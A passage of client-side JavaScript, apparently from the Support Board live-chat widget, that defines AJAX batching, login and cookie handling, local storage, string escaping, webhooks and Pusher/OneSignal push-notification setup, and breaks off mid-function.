    var cookies_supported = true;
    var utc_offset = (new Date()).getTimezoneOffset() * 60000;
    var cloud_data = false;
    var articles_page = false;
    var ajax_calls;
    var audio_recorder_dom;
    var audio_recorder_dom_time;
    var audio_recorder;
    var audio_recorder_chunks;
    var audio_recorder_time = [0, false];
    var audio_recorder_time_player = [0, false];
    var audio_recorder_stream;
    var prevent_focusout = false;
    var init_push_notifications = false;
    var conversation_update_last_check = 0;

    /*
    * ----------------------------------------------------------
    * EXTERNAL PLUGINS
    * ----------------------------------------------------------
    */

    // Auto Expand Scroll Area | Schiocco
    $.fn.extend({ manualExpandTextarea: function () { var t = this[0]; t.style.height = "auto", t.style.maxHeight = "25px"; window.getComputedStyle(t); t.style.height = (t.scrollHeight > 350 ? 350 : t.scrollHeight) + "px", t.style.maxHeight = "", $(t).trigger("textareaChanged") }, autoExpandTextarea: function () { var t = this[0]; t.addEventListener("input", function (e) { $(t).manualExpandTextarea() }, !1) } });

    // Autolink-js
    (function () { var t = [].slice; String.prototype.autoLink = function () { var n, a, r, i, c, e, l; return e = /(^||[\s\n]|<[A-Za-z]*\/?>)((?:https?|ftp):\/\/[\-A-Z0-9+\u0026\u2019@#\/%?=()~_|!:,.;]*[\-A-Z0-9+\u0026@#\/%=~_|])/gi, 0 < (c = 1 <= arguments.length ? t.call(arguments, 0) : []).length ? (i = c[0], n = i.callback, r = function () { var t; for (a in t = [], i) l = i[a], "callback" !== a && t.push(" " + a + "='" + l + "'"); return t }().join(""), this.replace(e, function (t, a, i) { return "" + a + (("function" == typeof n ? n(i) : void 0) || "<a href='" + i + "'" + r + ">" + i + "</a>") })) : this.replace(e, "$1<a href='$2'>$2</a>") } }).call(this);

    /*
    * ----------------------------------------------------------
    * FUNCTIONS
    * ----------------------------------------------------------
    */

    var SBF = {
        visibility_status: 'visible',

        // Main Ajax function
        ajax: function (data, onSuccess = false) {
            if (ajax_calls) {
                ajax_calls[0].push(data);
                ajax_calls[1].push(onSuccess);
            } else {
                ajax_calls = [[data], [onSuccess]];
                setTimeout(() => {
                    let onSuccessCalls = ajax_calls[1];
                    let data_auto = { 'login-cookie': SBF.loginCookie() }
                    if (activeUser()) {
                        data_auto.user_id = activeUser().id;
                    }
                    if (typeof SB_LANG != ND) {
                        data_auto.language = SB_LANG;
                    }
                    if (cloud_data) {
                        data_auto.cloud = cloud_data;
                    }
                    if (location.search.includes('debug')) {
                        data_auto.debug = true;
                    }
                    $.ajax({
                        method: 'POST',
                        url: SB_AJAX_URL,
                        data: $.extend({ function: 'ajax_calls', calls: ajax_calls[0] }, data_auto)
                    }).done((response) => {
                        let result;
                        if (Array.isArray(response)) {
                            result = response;
                        } else if (response === 'invalid-session') {
                            setTimeout(() => { SBF.reset() }, 1000);
                        } else {
                            try {
                                result = typeof response === 'string' || response instanceof String ? JSON.parse(response) : response;
                            } catch (e) {
                                if (admin) {
                                    SBAdmin.conversations.busy = false;
                                    SBApps.dialogflow.smart_reply_busy = false;
                                }
                                SBChat.is_busy_update = false;
                                SBChat.busy(false);
                                console.log(response);
                                SBF.error(response.length > 500 ? response.substr(0, 500) + '... Check the console for more details.' : response, `SBF.ajax.${data.function}`);
                                return;
                            }
                        }
                        for (var i = 0; i < result.length; i++) {
                            let result_sub = result[i];
                            if (!Array.isArray(result_sub)) {
                                result_sub = result;
                            }
                            if (result_sub[0] == 'success') {
                                onSuccess = onSuccessCalls[i];
                                if (onSuccess) {
                                    onSuccess(result_sub[1]);
                                }
                            } else if (SBF.errorValidation(result_sub)) {
                                if (onSuccess) {
                                    onSuccess(result_sub);
                                }
                            } else {
                                if (admin) {
                                    if (result_sub[1] == 'security-error') {
                                        setTimeout(() => { SBF.reset() }, 1000);
                                    }
                                    SBAdmin.conversations.busy = false;
                                }
                                SBChat.is_busy_update = false;
                                SBChat.busy(false);
                                let result_sub_arr = JSON.parse(result_sub);
                                if (Array.isArray(result_sub_arr) && result_sub_arr[0] == 'error' && result_sub_arr[2] && result_sub_arr[3]) {
                                    SBF.error(result_sub_arr[3], result_sub_arr[2]);
                                } else {
                                    SBF.error(JSON.stringify(result_sub).replace(/\\/g, "").replace(/\"/g, "").replace(/\[/g, "").replace(/\]/g, "").replace('error,', ''), data.function);
                                }
                            }
                        }
                    });
                    ajax_calls = false;
                }, 100);
            }
        },

        // Cors function
        cors: function (method = 'GET', url, onSuccess) {
            let xhr = new XMLHttpRequest();
            if ('withCredentials' in xhr) {
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != ND) {
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                return false;
            }
            xhr.onload = function () {
                onSuccess(xhr.responseText);
            };
            xhr.onerror = function () {
                return false;
            };
            xhr.send();
        },

        // Uploads
        upload: function (form, onSuccess) {
            if (cloud_data) form.append('cloud', cloud_data);
            jQuery.ajax({
                url: SB_URL + '/include/upload.php',
                cache: false,
                contentType: false,
                processData: false,
                data: form,
                type: 'POST',
                success: function (response) {
                    onSuccess(response);
                }
            });
        },

        // UTC Time
        UTC: function (datetime) {
            return new Date(datetime).getTime() - utc_offset;
        },

        // Check if a variable is null or empty
        null: function (obj) { if (typeof (obj) !== ND && obj !== null && obj !== 'null' && obj !== false && (obj.length > 0 || typeof (obj) == 'number' || typeof (obj.length) == ND) && obj !== ND) return false; else return true; },

        // Deactivate and hide the elements
        deactivateAll: function () {
            global.find('.sb-popup, .sb-tooltip, .sb-list .sb-menu, .sb-select ul').sbActive(false);
        },

        // Deselect the content of the target
        deselectAll: function () {
            if (window.getSelection) {
                window.getSelection().removeAllRanges();
            } else if (document.selection) {
                document.selection.empty();
            }
        },

        // Get URL parameters
        getURL: function (name = false, url = false) {
            if (!url) {
                url = location.search;
            }
            if (name == false) {
                var c = url.split('?').pop().split('&');
                var p = {};
                for (var i = 0; i < c.length; i++) {
                    var d = c[i].split('=');
                    p[d[0]] = SBF.escape(d[1]);
                }
                return p;
            }
            if (url.indexOf('?') > 0) {
                url = url.substr(0, url.indexOf('?'));
            }
            return SBF.escape(decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(url) || [, ""])[1].replace(/\+/g, '%20') || ""));
        },

        URL: function () {
            return window.location.href.substr(0, window.location.href.indexOf('?'));
        },

        // Convert a string to slug and inverse
        stringToSlug: function (string) {
            string = string.trim();
            string = string.toLowerCase();
            var from = "åàáãäâèéëêìíïîòóöôùúüûñç·/_,:;";
            var to = "aaaaaaeeeeiiiioooouuuunc------";
            for (var i = 0, l = from.length; i < l; i++) {
                string = string.replace(new RegExp(from.charAt(i), 'g'), to.charAt(i));
            }
            return string.replace(/[^a-z0-9 -]/g, '').replace(/\s+/g, '-').replace(/-+/g, '-').replace(/^-+/, '').replace(/-+$/, '').replace(/ /g, '');
        },

        slugToString: function (string) {
            string = string.replace(/_/g, ' ').replace(/-/g, ' ');
            return string.charAt(0).toUpperCase() + string.slice(1);
        },

        // Random string
        random: function () {
            let chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
            let result = '';
            for (var i = 5; i > 0; --i) result += chars[Math.floor(Math.random() * 62)];
            return result;
        },

        // Check if a user type is an agent
        isAgent: function (user_type) {
            return user_type == 'agent' || user_type == 'admin' || user_type == 'bot';
        },

        // Get cors elapsed of a given date from now
        beautifyTime: function (datetime, extended = false, future = false) {
            let date;
            if (datetime == '0000-00-00 00:00:00') return '';
            if (datetime.indexOf('-') > 0) {
                let arr = datetime.split(/[- :]/);
                date = new Date(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
            } else {
                let arr = datetime.split(/[. :]/);
                date = new Date(arr[2], arr[1] - 1, arr[0], arr[3], arr[4], arr[5]);
            }
            let now = new Date();
            let date_string = new Date(Date.UTC(date.getFullYear(), date.getMonth(), date.getDate(), date.getHours(), date.getMinutes(), date.getSeconds()));
            let diff_days = ((now - date_string) / 86400000) * (future ? -1 : 1);
            let days = [sb_('Sunday'), sb_('Monday'), sb_('Tuesday'), sb_('Wednesday'), sb_('Thursday'), sb_('Friday'), sb_('Saturday')];
            let time = date_string.toLocaleTimeString(navigator.language, { hour: '2-digit', minute: '2-digit' });
            if (time.charAt(0) === '0' && (time.includes('PM') || time.includes('AM'))) time = time.substring(1);
            if (diff_days < 1 && now.getDate() == date_string.getDate()) {
                return extended ? `<span>${sb_('Today')}</span> <span>${time}</span>` : `<span data-today>${time}</span>`;
            } else if (diff_days < 7) {
                return `<span>${days[date_string.getDay()]}</span>${extended ? ` <span>${time}</span>` : ''}`;
            } else {
                return `<span>${date_string.toLocaleDateString()}</span>${extended ? ` <span>${time}</span>` : ''}`;
            }
        },

        // Get the unix timestamp value of a date string with format yyyy-mm-dd hh:mm:ss
        unix: function (datetime) {
            let arr = datetime.split(/[- :]/);
            return Date.UTC(arr[0], arr[1] - 1, arr[2], arr[3], arr[4], arr[5]);
        },

        // Generate a string containing the agent location and time
        getLocationTimeString: function (details, onSuccess) {
            if (details.timezone) {
                let location = {};
                location.timezone = details.timezone.value;
                location.country = details.country ? details.country.value : location.timezone.split('/')[0].replace(/_/g, ' ');
                location.city = details.city ? details.city.value : location.timezone.split('/')[1].replace(/_/g, ' ');
                SBF.cors('GET', 'https://worldtimeapi.org/api/timezone/' + location.timezone, function (response) {
                    response = JSON.parse(response);
                    if (SBF.null(response) || response.error) {
                        SBF.error(response, 'SBF.getLocationTimeString()');
                        onSuccess(responseonSuccess);
                    } else {
                        let datetime = response.datetime.replace('T', ' ');
                        onSuccess(`${new Date(datetime.substr(0, datetime.indexOf('.'))).toLocaleString([], { hour: '2-digit', minute: '2-digit' })} ${sb_('in')} ${location.city ? location.city : ''}${location.country ? ', ' + location.country : ''}`);
                    }
                });
            }
        },

        // Date string
        dateDB: function (date) {
            if (date == 'now') {
                date = (new Date).toISOString().replace('T', ' ');
                if (date.indexOf('.') > 0) {
                    date = date.substr(0, date.indexOf('.'));
                }
                return date;
            } else {
                return `${date.getFullYear()}-${date.getMonth() + 1}-${date.getDate()} ${date.getHours()}:${date.getMinutes()}:${date.getSeconds()}`;
            }
        },

        // Set and get users last activity
        updateUsersActivity: function (user_id, return_user_id, onSuccess) {
            if (SBPusher.active) {
                onSuccess(SBPusher.online_ids.includes(return_user_id) ? 'online' : 'offline');
            } else {
                SBF.ajax({
                    function: 'update-users-last-activity',
                    user_id: user_id,
                    return_user_id: return_user_id,
                    check_slack: !admin && CHAT_SETTINGS.slack_active
                }, (response) => {
                    if (response === 'online') {
                        onSuccess('online');
                    } else {
                        onSuccess('offline');
                    }
                });
            }
        },

        // Search functions
        search: function (search, searchFunction) {
            search = search.toLowerCase();
            if (search == previous_search) {
                global.find('.sb-search-btn i').sbLoading(false);
                return;
            }
            clearTimeout(timeout);
            timeout = setTimeout(function () {
                previous_search = search;
                searchFunction();
            }, 500);
        },

        searchClear: function (icon, onSuccess) {
            let search = $(icon).next().val();
            if (search) {
                $(icon).next().val('');
                onSuccess();
            }
        },

        // Support Board error js reporting
        error: function (message, function_name) {
            let is_full_error = message.includes(function_name);
            if (admin && SBAdmin.is_logout) {
                return;
            }
            if (message instanceof Error) {
                message = message.message;
            }
            if (message[message.length - 1] == '.') {
                message = message.slice(0, -1);
            }
            if (admin && message && !function_name.includes('update-users-last-activity') && !function_name.startsWith('security-error')) {
                SBAdmin.infoPanel(`<pre>${is_full_error ? `` : `[Error] [${function_name}] `}${message}. Check the console for more details.</pre>`, 'info', false, 'error');
            }
            global.find('.sb-loading').sbLoading(false);
            SBChat.busy(false);
            SBF.event('SBError', { message: message, function_name: function_name });
            throw new Error(is_full_error ? message : `Support Board Error [${function_name}]: ${message}.`);
        },

        errorValidation: function (response, code = true) {
            return Array.isArray(response) && response[0] === 'validation-error' && (code === true || response[1] == code);
        },

        // Login
        loginForm: function (button, area = false, onSuccess = false) {
            button = $(button);
            if (!button.sbLoading()) {
                if (area === false) area = button.closest('.sb-rich-login'); else area = $(area);
                let email = $.trim(area.find('#email input').val());
                let password = $.trim(area.find('#password input').val());
                if (!email || !password) {
                    area.find('.sb-info').html(sb_('Please insert email and password.')).sbActive(true);
                } else {
                    SBF.ajax({
                        function: 'login',
                        email: email,
                        password: password
                    }, (response) => {
                        if (response && Array.isArray(response)) {
                            if (!admin && this.isAgent(response[0].user_type)) {
                                SBForm.showErrorMessage(area, 'You cannot sign in as an agent.');
                                SBChat.scrollBottom();
                            } else {
                                let user = new SBUser(response[0]);
                                user.set('conversation_id', SBChat.conversation ? SBChat.conversation.id : false);
                                this.loginCookie(response[1]);
                                this.event('SBLoginForm', user);
                                if (onSuccess) {
                                    onSuccess(response);
                                }
                            }
                            if (SBF.setting('wp-users-system') == 'wp') {
                                SBApps.wordpress.ajax('wp-login', { user: email, password: password });
                            }
                        } else {
                            area.find('.sb-info').html(sb_(response === 'ip-ban' ? 'Too many login attempts. Please retry again in a few hours.' : 'Invalid email or password.')).sbActive(true);
                            if (!admin) {
                                SBChat.scrollBottom();
                            }
                        }
                        button.sbLoading(false);
                    });
                    area.find('.sb-info').html('').sbActive(false);
                    button.sbLoading(true);
                }
            }
        },

        // Set the login cookie
        loginCookie: function (value = false) {
            if (value === false) { return this.cookie('sb-login') ? this.cookie('sb-login') : storage('login'); }
            if (CHAT_SETTINGS.cloud) {
                storage('login', value);
            } else {
                this.cookie('sb-login', value, 3650, 'set');
            }
        },

        // Login
        login: function (email = '', password = '', user_id = '', token = '', onSuccess = false) {
            SBF.ajax({
                function: 'login',
                email: email,
                password: password,
                user_id: user_id,
                token: token
            }, (response) => {
                if (response != false && Array.isArray(response)) {
                    this.loginCookie(response[1]);
                    if (onSuccess) {
                        onSuccess(response);
                    }
                    return true;
                } else {
                    return false;
                }
            });
        },

        // Logout
        logout: function (reload = true) {
            SBChat.stopRealTime();
            this.cookie('sb-login', '', '', false);
            this.cookie('sb-cloud', '', '', false);
            storage('open-conversation', '');
            storage('login', '');
            SBChat.conversations = false;
            activeUser(false);
            if (typeof sb_beams_client !== ND) {
                sb_beams_client.stop();
            }
            if (typeof SB_AJAX_URL !== ND) {
                SBF.ajax({
                    function: 'logout'
                }, () => {
                    SBF.event('SBLogout');
                    if (reload) {
                        setTimeout(() => { location.reload() }, 500);
                    }
                });
            }
        },

        // Return the active user
        activeUser: function () {
            return activeUser();
        },

        // Get the active user
        getActiveUser: function (database = false, onSuccess) {
            let app_login = SBApps.login();
            if (!app_login && (storage('wp-login') || storage('whmcs-login') || storage('perfex-login') || storage('aecommerce-login'))) {
                this.cookie('sb-login', '', '', 'delete');
                activeUser(false);
                storage('login', '');
                storage('wp-login', '');
                storage('whmcs-login', '');
                storage('perfex-login', '');
                storage('aecommerce-login', '');
            }
            SBF.ajax({
                function: 'get-active-user',
                db: database,
                login_app: JSON.stringify(app_login),
                user_token: SBF.getURL('token')
            }, (response) => {
                if (!response) {
                    onSuccess();
                    return false;
                } else {
                    if (response.cookie) SBF.loginCookie(response.cookie);
                    if (response.user_type) {
                        if (!admin && SBF.isAgent(response.user_type)) {
                            let message = 'You are logged in as both agent and user. Logout or use another browser, Incognito or Private mode, to login as user. Force a logout by running the function SBF.reset() in the console.';
                            if (!storage('double-login-alert')) {
                                storage('double-login-alert', true);
                                alert(message);
                            }
                            console.warn('Support Board: ' + message);
                            SBF.event('SBDoubleLoginError');
                        } else {
                            activeUser(new SBUser(response, response.phone ? { phone: response.phone } : {}));
                            SBPusher.start();
                            if (app_login) {
                                storage(app_login[1] + '-login', true);
                            }
                            onSuccess();
                            SBF.event('SBActiveUserLoaded', response);
                        }
                    }
                }
            });
        },

        // Clean
        reset: function () {
            let cookies = ['sb-login', 'sb-cloud', 'sb-dialogflow-disabled'];
            for (var i = 0; i < cookies.length; i++) {
                this.cookie(cookies[i], '', 0, false);
            }
            try { localStorage.removeItem('support-board') } catch (e) { }
            this.logout();
        },

        // Lightbox
        lightbox: function (content) {
            let lightbox = $(admin ? global : main).find('.sb-lightbox-media');
            lightbox.sbActive(true).find(' > div').html(content);
            if (admin) {
                SBAdmin.open_popup = lightbox;
            }
        },

        // Manage the local storage
        storage: function (key, value = ND) {
            try { if (typeof localStorage == ND) return false } catch (e) { return false }
            let settings = localStorage.getItem('support-board');
            if (settings === null) {
                settings = {};
            } else {
                settings = JSON.parse(settings);
            }
            if (value === ND) {
                return key in settings ? settings[key] : false;
            } else {
                if (!value) {
                    delete settings[key];
                } else {
                    settings[key] = value;
                }
                localStorage.setItem('support-board', JSON.stringify(settings));
            }
        },

        // Save the current time or check if the saved time is older than the given hours
        storageTime: function (key, hours = false) {
            let today = new Date();
            if (hours === false) {
                storage(key, today.getTime());
            } else {
                if (storage(key) == false) {
                    return true;
                }
                if ((today.getTime() - storage(key)) > (3600000 * hours)) {
                    storage(key, false);
                    return true;
                }
                return false;
            }
        },

        // Set or get a cookie
        cookie: function (name, value = false, expiration_days = false, action = 'get', seconds = false) {
            let cookie_https = location.protocol == 'https:' ? 'SameSite=None;Secure;' : '';
            let settings = window[admin ? 'SB_ADMIN_SETTINGS' : 'CHAT_SETTINGS'];
            let domain = settings && settings.cookie_domain ? 'domain=' + settings.cookie_domain + ';' : '';
            if (action == 'get') {
                if (!cookies_supported) {
                    return this.storage(name);
                }
                let cookies = document.cookie.split(';');
                for (var i = 0; i < cookies.length; i++) {
                    var cookie = cookies[i];
                    while (cookie.charAt(0) == ' ') {
                        cookie = cookie.substring(1);
                    }
                    if (cookie.indexOf(name) == 0) {
                        let value = cookie.substring(name.length + 1, cookie.length);
                        return this.null(value) ? false : value;
                    }
                }
                return false;
            } else if (action == 'set') {
                if (!cookies_supported) {
                    this.storage(name, value);
                } else {
                    let date = new Date();
                    date.setTime(date.getTime() + (expiration_days * (seconds ? 1 : 86400) * 1000));
                    document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/;" + cookie_https + domain;
                }
            } else if (this.cookie(name)) {
                if (!cookies_supported) {
                    this.storage(name, '');
                } else {
                    document.cookie = name + "=" + value + ";expires=Thu, 01 Jan 1970 00:00:01 GMT;path=/;" + cookie_https + domain;
                }
            }
        },

        // Return a front setting or set it
        setting: function (key, value = -1) {
            if (value !== -1) {
                if (typeof CHAT_SETTINGS !== ND) CHAT_SETTINGS[key] = value;
            } else return typeof CHAT_SETTINGS !== ND && key in CHAT_SETTINGS ? CHAT_SETTINGS[key] : false;
        },

        // Return the shortcode array
        shortcode: function (shortcode) {
            return SBRichMessages.shortcode(shortcode);
        },

        // Events and webhooks
        event: function (name, parameters) {
            $(document).trigger(name, parameters);
            let webhooks = admin ? (typeof SB_ADMIN_SETTINGS === ND ? false : SB_ADMIN_SETTINGS.webhooks) : CHAT_SETTINGS.webhooks;
            let webhooks_list = { SBSMSSent: 'sms-sent', SBLoginForm: 'login', SBRegistrationForm: 'registration', SBUserDeleted: 'user-deleted', SBNewMessagesReceived: 'new-messages', SBNewConversationReceived: 'new-conversation', SBSlackMessageSent: 'slack-message-sent', SBMessageDeleted: 'message-deleted', SBRichMessageSubmit: 'rich-message', SBNewEmailAddress: 'new-email-address' };
            if (webhooks && name in webhooks_list) {
                if (webhooks !== true) {
                    if (!Array.isArray(webhooks)) {
                        webhooks = webhooks.replace(/ /g, '').split(',');
                    }
                    if (!webhooks.includes(webhooks_list[name])) {
                        return;
                    }
                }
                SBF.ajax({
                    function: 'webhooks',
                    function_name: name,
                    parameters: parameters
                });
            }
        },

        // Translate a string
        translate: function (string) {
            if ((!admin && SBF.null(CHAT_SETTINGS)) || (admin && typeof SB_TRANSLATIONS === ND)) {
                return string;
            }
            let translations = admin ? SB_TRANSLATIONS : CHAT_SETTINGS.translations;
            if (translations && translations[string]) {
                return translations[string] ? translations[string] : string;
            } else {
                return string;
            }
        },

        // Escape a string
        escape: function (string) {
            return string ? string.replace(/</ig, '&lt;').replace(/javascript:|onclick|onerror|ontoggle|onmouseover|onload|oncontextmenu|ondblclick|onmousedown|onmouseenter|onmouseleave|onmousemove|onmouseout|onmouseup/ig, '') : '';
        },

        // Visibility change function
        visibilityChange: function (visibility = '') {
            this.visibility_status = visibility;
            let is_admin = admin && typeof SBAdmin !== ND;
            if (visibility == 'hidden') {
                if (!admin) {
                    SBChat.stopRealTime();
                }
                SBChat.tab_active = false;
                this.visibility_was_hidden = true;
            } else {
                if (activeUser() && !admin) {
                    SBChat.startRealTime();
                }
                SBChat.tab_active = true;
                clearInterval(interval);
                clearInterval(SBChat.audio_interval);
                if (SBChat.conversation) {
                    SBChat.conversation.updateMessagesStatus();
                    if (SBChat.chat_open || admin) {
                        SBChat.updateNotifications(SBChat.conversation.id);
                    }
                    if (is_admin) {
                        setTimeout(() => {
                            SBAdmin.conversations.notificationsCounterReset(SBChat.conversation.id);
                        }, 2000);
                    }
                }
                if (is_admin && (Date.now() - (mobile ? 60000 : 180000)) > conversation_update_last_check) {
                    SBAdmin.conversations.update();
                    conversation_update_last_check = Date.now();
                }
                document.title = document_title;
                this.serviceWorker.closeNotifications();
            }
        },

        // Convert a settings string to an Array
        settingsStringToArray: function (string) {
            if (this.null(string)) {
                return [];
            }
            let result = [];
            string = string.split(',');
            for (var i = 0; i < string.length; i++) {
                let values = string[i].split(':');
                result[values[0]] = values[1] == 'false' ? false : values[1] == 'true' ? true : values[1];
            }
            return result;
        },

        // Open a browser window
        openWindow: function (link, width = 550, height = 350) {
            let left = (screen.width / 2) - (width / 2);
            let top = (screen.height / 2) - (height / 2);
            window.open(link, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=' + width + ',height=' + height + ', top=' + top + ', left=' + left);
            return false;
        },

        // Convert a date to local time
        convertUTCDateToLocalDate: function (datetime, UTCoffset = 0) {
            datetime = new Date(datetime); // Y/m/d H:i:s
            datetime = new Date(datetime.getTime() + UTCoffset * 3600000);
            return new Date(datetime.getTime() + utc_offset * -1);
        },

        // Load a JS or CSS file
        loadResource: function (src, js = false, onLoad = false, content = false) {
            let resource = document.createElement(js ? 'script' : 'link');
            if (src) {
                if (js) resource.src = src; else resource.href = src;
                resource.type = js ? 'text/javascript' : 'text/css';
            } else {
                resource.innerHTML = content;
            }
            if (onLoad) {
                resource.onload = function () {
                    onLoad();
                }
            }
            if (!js) {
                resource.rel = 'stylesheet';
            }
            document.head.appendChild(resource);
        },

        // Debounce
        debounce: function (bounceFunction, id, interval = 500) {
            if (!(id in timeout_debounce)) {
                timeout_debounce[id] = true;
                bounceFunction();
                setTimeout(() => {
                    delete timeout_debounce[id];
                }, interval);
            }
        },

        // Push Notifications
        serviceWorker: {
            sw: false,
            timeout: false,

            init: function () {
                if (navigator.serviceWorker) {
                    navigator.serviceWorker.register(admin || typeof SB_CLOUD_SW != 'undefined' ? SB_URL.replace('/script', '') + '/sw.js?v=' + version : CHAT_SETTINGS.push_notifications_url + '?v=' + version).then((registration) => {
                        registration.update();
                        this.sw = registration;
                    }).catch(function (error) {
                        console.warn(error);
                    });
                }
            },

            initPushNotifications: function () {
                if ((admin && (SB_ADMIN_SETTINGS.push_notifications_provider == 'pusher' || SB_ADMIN_SETTINGS.push_notifications_provider != 'onesignal')) || (!admin && (CHAT_SETTINGS.push_notifications_provider == 'pusher' || CHAT_SETTINGS.push_notifications_provider != 'pushalert'))) { // Deprecated: remove || CHAT_SETTINGS.push_notifications_provider != '' and || SB_ADMIN_SETTINGS.push_notifications_provider != 'pushalert'
                    SBPusher.initPushNotifications();
                } else {
                    $.getScript('https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js', () => {
                        window.OneSignalDeferred = window.OneSignalDeferred || [];
                        OneSignalDeferred.push((OneSignal) => {
                            OneSignal.init({
                                appId: SB_ADMIN_SETTINGS.push_notifications_id
                            });
                        });
                        OneSignalDeferred.push((OneSignal) => {
                            OneSignal.User.PushSubscription.addEventListener('change', (event) => {
                                if (event.current.optedIn) {
                                    let external_id = (admin && SB_ADMIN_SETTINGS.cloud ? SB_ADMIN_SETTINGS.cloud.cloud_user_id + '-' : (!admin && CHAT_SETTINGS.cloud ? CHAT_SETTINGS.cloud.cloud_user_id + '-' : '')) + (admin ? SB_ACTIVE_AGENT.id : activeUser().id);
                                    if (external_id == 1) {
                                        external_id = 'SB-1';
                                    }
                                    OneSignal.User.addTag('user_type', admin ? 'agents' : 'users');
                                    OneSignal.login(external_id);
                                }
                                SBF.event('SBPushNotificationSubscription', event.current);
                            });
                        });
                        init_push_notifications = false;
                    });
                }
            },

            closeNotifications: function (index = 0) {
                if (this.sw) {
                    this.sw.getNotifications().then((notifications) => {
                        if (notifications.length) {
                            for (let i = 0; i < notifications.length; i += 1) {
                                notifications[i].close();
                            }
                        } else if (index < 500) {
                            setTimeout(() => {
                                this.closeNotifications(index + 1);
                            }, 10);
                        }
                    });
                }
            },

            pushNotification: function (message, interests = false) {
                let icon = admin ? SB_ACTIVE_AGENT.profile_image : activeUser().image;
                SBF.ajax({
                    function: 'push-notification',
                    title: admin ? SB_ACTIVE_AGENT.full_name : activeUser().name,
                    message: (new SBMessage()).strip(message),
                    icon: icon.indexOf('user.svg') > 0 ? CHAT_SETTINGS.notifications_icon : icon,
                    interests: interests ? interests : SBChat.getRecipientUserID(),
                    conversation_id: SBChat.conversation ? SBChat.conversation.id : false
                }, (response) => {
                    return response
                });
            }
        }
    }

    /*
    * ----------------------------------------------------------
    * PUSHER
    * ----------------------------------------------------------
    */

    var SBPusher = {
        channels: {},
        channels_presence: [],
        active: false,
        pusher: false,
        started: false,
        pusher_beams: false,
        initialized: false,
        online_ids: [],
        beams_loaded: false,

        // Initialize Pusher
        init: function (onSuccess = false) {
            if (SBPusher.active) {
                if (this.pusher) {
                    return onSuccess ? onSuccess() : true;
                } else if (onSuccess) {
                    $(window).one('SBPusherInit', () => {
                        onSuccess();
                    });
                } else {
                    return;
                }
                this.initialized = true;
                if (typeof Pusher === ND) {
                    $.getScript('https://js.pusher.com/7.0/pusher.min.js', () => {
                        this.init_2();
                    }, true);
                } else {
                    this.init_2();
                }
            }
        },

        init_2: function () {
            this.pusher = new Pusher(admin ? SB_ADMIN_SETTINGS.pusher_key : CHAT_SETTINGS.pusher_key, { cluster: admin ? SB_ADMIN_SETTINGS.pusher_cluster : CHAT_SETTINGS.pusher_cluster, authEndpoint: SB_URL + '/include/pusher.php', auth: { params: { login: SBF.loginCookie(), cloud_user_id: CHAT_SETTINGS.cloud ? CHAT_SETTINGS.cloud.cloud_user_id : false } } });
            SBF.event('SBPusherInit');
        },

        // Initialize Push notifications
        initPushNotifications: function () {
            if (activeUser() || admin) {
                if (this.beams_loaded) {
                    this.initPushNotifications_2();
                } else {
                    $.getScript('https://js.pusher.com/beams/2.0.0-beta.0/push-notifications-cdn.js', () => {
                        this.initPushNotifications_2();
                    }, true);
                }
            }
        },

        initPushNotifications_2: function () {
            window.navigator.serviceWorker.ready.then((serviceWorkerRegistration) => {
                this.pusher_beams = new PusherPushNotifications.Client({
                    instanceId: admin ? SB_ADMIN_SETTINGS.push_notifications_id : CHAT_SETTINGS.push_notifications_id,
                    serviceWorkerRegistration: serviceWorkerRegistration,
                });
                SBF.serviceWorker.closeNotifications();
                this.pusher_beams.start().then(() => this.pusher_beams.setDeviceInterests(admin ? [SB_ACTIVE_AGENT.id, 'agents'] : [activeUser().id, 'users'])).catch(console.error);
                init_push_notifications = false;
            });
        },

        // Start Pusher and Push notifications
        start: function () {
            if (!admin && !this.started && activeUser()) {
                if (this.active) {
                    this.init(() => {
                        this.event('client-typing', (response) => {
                            if (response.user_id == SBChat.agent_id && SBChat.conversation && response.conversation_id == SBChat.conversation.id) {
                                SBChat.typing(-1, 'start');
                                clearTimeout(timeout_typing);
                                timeout_typing = setTimeout(() => { SBChat.typing(-1, 'stop') }, 1000);
                            }
                        });
                        this.event('new-message', (response) => {
                            if (response && activeUser() && response.conversation_id && (!activeUser().getConversationByID(response.conversation_id) || !SBChat.conversation || SBChat.conversation.id != response.conversation_id)) {
                                SBChat.updateConversations();
                            } else {
                                SBChat.update();
                            }
                        });
                        this.presence(1, () => {
                            this.started = true;
                            SBChat.automations.runAll();
                        });
                    });
                }
                if (CHAT_SETTINGS.push_notifications_users) {
                    if (CHAT_SETTINGS.push_notifications_provider == 'pusher' || CHAT_SETTINGS.push_notifications_provider != 'onesignal') { // Deprecated: remove || CHAT_SETTINGS.push_notifications != ''
                        if (typeof Notification != ND && Notification.permission == 'granted') {
                            this.initPushNotifications();
                        } else {
                            init_push_notifications = true;
                        }
                    }
                }
            }
        },

        // Subscribe to a channel
        subscribe: function (channel_name, onSuccess = false) {
            if (!this.pusher) {
                return this.init(() => { this.subscribe(channel_name, onSuccess) });
            }
            channel_name = this.cloudChannelRename(channel_name);
            let channel = this.pusher.subscribe(channel_name);
            channel.bind('pusher:subscription_error', (error) => {
                return console.log(error);
            });
            channel.bind('pusher:subscription_succeeded', () => {
                this.channels[channel_name] = channel;
                if (onSuccess) onSuccess();
            })
        },

        // Add event listener for a channel
        event: function (event, callback, channel = 'private-user-' + activeUser().id) {
            if (!this.pusher) {
                return this.init(() => { this.event(event, callback, channel) });
            }
            let channel_original = channel;
            channel = this.cloudChannelRename(channel);
            if (channel in this.channels) {
                this.channels[channel].unbind(event);
                this.channels[channel].bind(event, (data) => {
                    callback(data);
                });
            } else {
                this.subscribe(channel_original, () => { this.event(event, callback, channel_original) });
            }
        },

        // Trigger an event
        trigger: function (event, data = {}, channel = 'private-user-' + activeUser().id) {
            if (event.indexOf('client-') == 0) {
                return this.channels[this.cloudChannelRename(channel)].trigger(event, data);
            } else {
                SBF.ajax({
                    function: 'pusher-trigger',
                    channel: channel,
                    event: event,
                    data: data
                }, (response) => {
                    return response
                });
            }
        },

        // Presence  
        presence: function (index = 1, onSuccess) {
            if (!this.pusher) {
